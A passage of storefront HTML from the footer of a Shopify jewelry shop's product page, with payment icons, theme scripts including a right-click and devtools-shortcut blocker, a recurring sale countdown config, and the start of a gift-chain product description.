3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#00A2E5" cx="23" cy="12" r="7"></circle><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"></path><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"></path></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"></path><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"></path><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"></path><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"></path><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"></rect><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"></path></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" width="38" height="24" viewBox="-36 25 38 24" role="img" aria-labelledby="pi-visaelectron"><title id="pi-visaelectron">Visa Electron</title><path fill="#005B9B" d="M2 47.5c0 .8-.7 1.5-1.5 1.5h-35c-.8 0-1.5-.7-1.5-1.5v-21c0-.8.7-1.5 1.5-1.5h35c.8 0 1.5.7 1.5 1.5v21z"></path><path fill="#FBAA28" d="M-24.5 38c3.4-1.4 8.1-2.8 14.3-1.4l.1-1.6c-6.6-.7-11.3 1.4-14.4 2.9v.1z"></path><path fill="#fff" d="M-30.6 39.1h3.2v1h-2v.9h2v.9h-2v.9h2v.9h-3.2v-4.6zm4-.3h1.2v5h-1.2v-5zm5.1 4.6c-.4.3-1 .5-1.5.5-1.2 0-1.8-.9-1.8-1.7 0-1 .8-1.9 1.8-1.9 1.3 0 1.7.9 1.7 2.1h-2.3c0 .3.2.7.8.7.4 0 .6-.1.9-.3l.4.6zm-.8-1.8c0-.3-.2-.7-.6-.7-.4 0-.6.3-.7.7h1.3zm4.5 1.9c-.3.2-.8.3-1.2.3-1.1 0-1.8-.6-1.8-1.7s.8-1.9 1.9-1.9c.4 0 .9.1 1.1.3l-.4.8c-.2-.1-.4-.1-.5-.1-.6 0-1 .3-1 .9 0 .5.4.9.9.9.2 0 .4-.1.6-.2l.4.7zm.4-3.1h.5v-1.1h1.1v1.1h.9v.8h-.9v1.2c0 .3.1.4.3.4.2 0 .3-.1.4-.2l.3.8c-.3.2-.7.3-1.1.3-.9 0-1-.6-1-1.4V41h-.5v-.6zm3.2 0h1.2v.5c.2-.3.4-.6.8-.6h.4l-.2 1.2c-.1 0-.2-.1-.4-.1-.4 0-.7.3-.7.4v1.9h-1.2l.1-3.3zm4.5-.1c1.2 0 1.9.8 1.9 1.8s-.6 1.8-1.9 1.8c-1.2 0-1.9-.8-1.9-1.8s.6-1.8 1.9-1.8m0 2.7c.6 0 .7-.5.7-.9s-.2-.9-.7-.9c-.6 0-.7.5-.7.9s.1.9.7.9m2.5-2.6H-6v.4c.3-.3.7-.5 1.1-.5.7 0 1.1.4 1.1 1.3v2.2H-5v-2c0-.3-.1-.5-.4-.5-.2 0-.5.2-.6.3v2.2h-1.2v-3.4zm-13.9-6.9l1.5-4.8h1.3l-1.5 4.8h-1.3zm-.5-4.8l-1.2 2c-.3.5-.5.8-.6 1.1v-1.3l-.1-1.9h-2.2v.1c.6 0 .9.3 1 .9l.4 3.8h1.3l2.7-4.8h-1.3v.1zm10.1 4.8v-.7h-1.6l-.3.7h-1.4l2.6-4.8h1.7l.4 4.8h-1.4zm-.2-2.9v-1.1c-.1.2-.4 1-.6 1.3l-.5 1.1h1.1v-1.3zm-5.2 3c-.9 0-1.5-.3-2-.6l.6-.9c.4.2.7.5 1.4.5.2 0 .4-.1.6-.3.2-.3 0-.5-.5-.8l-.3-.2c-.8-.5-1.1-1-.7-1.9.2-.5.8-1 1.8-1 .7 0 1.3.3 1.7.6l-.7 1c-.4-.3-.7-.4-1-.4s-.5.1-.6.2c-.1.3 0 .5.4.7l.3.2c.9.6 1.2 1.2.9 1.7-.4 1-1.1 1.2-1.9 1.2"></path></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">&copy; 2026, <a href="/" title="">Ziella.co</a></small>
        
</div>
    </div>
  </div>
</footer>




  <div style="text-align: center">
    <small class="copyright__content" style="display: inline-flex; align-items: center;">
      <a href="https://www.withreach.com/terms-of-service">
        <img src="https://st.rch.io/logos/reach_r_black.png" style="height:20px;margin:10px;">
      </a>
      All orders will be completed by our preferred international seller Reach US.
    </small>
  </div>
</div>
<!-- END sections: footer-group -->

    <ul hidden="">
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ziella.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
<!-- "snippets/gem-app-footer-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Footer_Script-->
<div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [{"id":"cmiim615k007kegd4ozochrwo","name":"Top Bar - sale ends in","title":"❤️ SALE ENDS IN:","customTitle":"","endDate":"2025-11-29T07:59:00.000Z","startDate":"2025-11-28T08:00:00.000Z","subheading":"","fixedMinutes":"120","repeat":false,"timerType":"recurring","type":"top-bar","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"https://ziella-co.myshopify.com","closeButton":false,"buttonText":"Shop now!","updatedAt":"2026-01-08T09:35:09.416Z","createdAt":"2025-11-28T08:41:54.758Z","onceItEnds":"hide","style":{"font":"Helvetica","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","position":"top-page","stickyBar":false,"timerSize":"22","titleSize":"18","borderSize":"0","buttonText":"Shop now!","legendSize":"10","timerColor":"#ffffff","titleColor":"#ffffff","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#dcdcdc","singleColor":"#121212","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","buttonFontSize":"14","closeIconColor":"#6d7175","subheadingSize":"14","buttonFontColor":"#FFFFFF","singleColorRgba":"rgba(18, 18, 18, 1)","subheadingColor":"#ffffff","singleColorAlpha":1,"imageOverlayColor":"#ffffff","buttonBorderRadius":"4","announcementBarStyle":"line-centered","buttonBackgroundColor":"#ffffff","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":["US","CA","AU","GB","AE","NZ","CH"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":7200000},{"id":"cmitz3irg005wxdv10gac5pwb","name":"PDP - holiday sale","title":"Hurry!","customTitle":"","endDate":"2025-11-29T07:59:00.000Z","startDate":"2025-11-28T08:39:00.000Z","subheading":"Biggest sale of the year ends in","fixedMinutes":"534","repeat":false,"timerType":"recurring","type":"product-page","published":true,"timerPlacement":"","showOnProducts":[],"showOnCollections":[],"legendCopyDays":"Days","legendCopyHours":"Hrs","legendCopyMins":"Mins","legendCopySecs":"Secs","CTAType":"","CTALink":"","closeButton":false,"buttonText":"","updatedAt":"2025-12-13T05:51:51.985Z","createdAt":"2025-12-06T07:29:20.262Z","onceItEnds":"hide","style":{"font":"","image":"https://cache-essential-apps.cc/image_backgrounds/dark_pine_branches.jpg","timerSize":"32","titleSize":"24","borderSize":"1","legendSize":"14","timerColor":"#202223","titleColor":"#202223","borderColor":"#c5c8d1","gradientEnd":"#FFFFFF","legendColor":"#6d7175","singleColor":"#ffffff","borderRadius":"8","gradientTurn":"90","gradientStart":"#DDDDDD","backgroundType":"singleBackground","subheadingSize":"18","singleColorRgba":"rgba(255, 255, 255, 1)","subheadingColor":"#202223","insideTopSpacing":"30","singleColorAlpha":1,"imageOverlayColor":"#ffffff","outsideTopSpacing":"20","insideBottomSpacing":"30","outsideBottomSpacing":"20","imageOverlayColorRgba":"rgba(255, 255, 255, 0.20)","imageOverlayColorAlpha":"0.2"},"recurringDays":[1,2,3,4,5,6,0],"startType":"today","endType":"never","productTags":[],"showInCountries":["US","GB","AE","CH"],"locationType":"on-countries","translations":[],"showOnProductsInCollections":[],"excludeOnPages":[],"excludeOnSpecificUrls":[],"excludeOnKeywordsInUrl":[],"excludeOnProducts":[],"excludeOnCollections":[],"duration":32040000}];
  
  const essentialCollectionId = null;
  window.essentialCountdownTimerMeta = {
    productData: {"id":6906876067933,"title":"To My Man - You Complete Me","handle":"man04","description":"\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003cem\u003eSummer Sale Is Live!\u003c\/em\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2 style=\"text-align: center;\" class=\"ql-align-center\"\u003e\u003cstrong\u003e\u003cem\u003eShow Him How Much He Means To You.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/h2\u003e\n\u003cp style=\"text-align: center;\" class=\"ql-align-center\"\u003eGift giving can be hard... especially when buying for men!\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eGet him a gift\u003cstrong\u003e \u003c\/strong\u003ehe will\u003cstrong\u003e truly appreciate... \u003c\/strong\u003esomething that will \u003cstrong\u003estand out\u003c\/strong\u003e from traditional boring gifts. This heart melting Cuban Chain Gift Box Set is the perfect way to remind him just how much you love him.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/Cuban_Link_Chain_9_download_png_480x480.png?v=1661132793\" alt=\"\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003e\u003cstrong\u003e\u003cem\u003eThis thoughtful message is sure to touch his heart and \u003c\/em\u003ecreate a special moment for you and your man\u003c\/strong\u003e to cherish for a long time.\u003c\/p\u003e\n\u003cp style=\"text-align: left;\"\u003eThe Cuban Chain is a staple accessory in any mans' wardrobe, \u003cstrong\u003eand a risk-free gift option\u003c\/strong\u003e that you know will ACTUALLY be put to good use.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" height=\"536\" width=\"487\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0575\/1360\/7261\/files\/4_grid_for_Product_page_copy_480x480.jpg?v=1660851225\"\u003e\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003e\u003cem\u003eHurry, get yours now before we sell out again.\u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cem\u003e \u003c\/em\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cstrong\u003eProduct Details: 